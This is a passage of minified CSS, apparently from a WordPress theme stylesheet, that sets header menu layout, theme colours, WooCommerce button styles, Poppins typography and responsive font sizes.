.menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8f9fd;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #303945;}#Sliding-top a.sliding-top-control {border-right-color: #303945;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #303945;}#Footer {background-color: #303945;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #868d95;}.post-nav.minimal a svg {fill: #868d95;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ff5a60;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ff5a60;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ff5a60;}a {color: #ff5a60;}a:hover {color: #d5262d;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #3c4653; }h2, h2 a, h2 a:hover { color: #3c4653; }h3, h3 a, h3 a:hover { color: #3c4653; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #3c4653; }h5, h5 a, h5 a:hover { color: #a9b2bf; }h6, h6 a, h6 a:hover,a.content_link .title { color: #3c4653; }.dropcap, .highlight:not(.highlight_image) {background-color: #ff5a60;}a.button, a.tp-button {background-color: #3c4551;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #3c4551;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #3c4551 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ff5a60;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ff5a60;color: #ff5a60 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ff5a60 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #ff5a60;}a:hover.mfn-link {color: #ff5a60;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #d5262d;}a.mfn-link-6:before {border-bottom-color: #d5262d;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ff5a60;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ff5a60;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ff5a60;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ff5a60;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ff5a60 !important;color: #ff5a60 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ff5a60 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #ff5a60;background: #ff5a60;}.hr_zigzag i {color: #ff5a60;}.highlight-left:after,.highlight-right:after {background: #ff5a60;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ff5a60;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #8c9299;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #2d3238;}#Top_bar .menu > li a:after {background: #2d3238;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #8c9299;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #2d3238;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #2d3238;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #2d3238;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #2d3238;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ff5a60;}.overlay-menu-toggle {color: #3c4653 !important;background: transparent;}#Overlay {background: rgba(255,90,96,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #faf4f4;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #3c4653;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #ff5a60}#Action_bar .contact_details a:hover{color: #d5262d}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #9da4ac;}#Footer a {color: #868d95;}#Footer a:hover {color: #ffffff;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ff5a60;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ff5a60;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #9da4ac;}#Sliding-top a {color: #868d95;}#Sliding-top a:hover {color: #ffffff;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ff5a60;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ff5a60;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,90,96,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ff5a60;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ff5a60;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #ff5a60;}.sliding_box .desc_wrapper:after {border-bottom-color: #ff5a60;}.counter .icon_wrapper i {color: #ff5a60;}.quick_fact .number-wrapper {color: #ff5a60;}.progress_bars .bars_list li .bar .progress {background-color: #ff5a60;}a:hover.icon_bar {color: #ff5a60 !important;}a.content_link, a:hover.content_link {color: #ff5a60;}a.content_link:before {border-bottom-color: #ff5a60;}a.content_link:after {border-color: #ff5a60;}.get_in_touch, .infobox {background-color: #ff5a60;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ff5a60;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ff5a60;}.how_it_works .image .number {background: #ff5a60;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ff5a60;}.trailer_box.plain .desc .subtitle {color: #ff5a60;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ff5a60;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ff5a60;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ff5a60;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ff5a60;}.list_item.lists_1 .list_left {background-color: #ff5a60;}.list_item .list_left {color: #ff5a60;}.feature_list ul li .icon i {color: #ff5a60;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ff5a60;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff5a60;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff5a60;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ff5a60;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ff5a60;}.pricing-box .plan-inside ul li .yes {background: #ff5a60;}.pricing-box-box.pricing-box-featured {background: #ff5a60;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ff5a60 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ff5a60 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ff5a60}#Action_bar .contact_details a:hover{color: #d5262d}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Poppins", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Poppins", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Poppins", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Poppins", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Poppins", Arial, Tahoma, sans-serif;}blockquote {font-family: "Poppins", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Poppins", Arial, Tahoma, sans-serif;}body {font-size: 15px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 600;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 45px;line-height: 55px;font-weight: 600;letter-spacing: 0px;}h2 {font-size: 35px;line-height: 45px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 35px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 27px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 15px;line-height: 25px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 38px;line-height: 47px;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 38px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 30px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 23px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 34px;line-height: 41px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 34px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 26px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 20px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 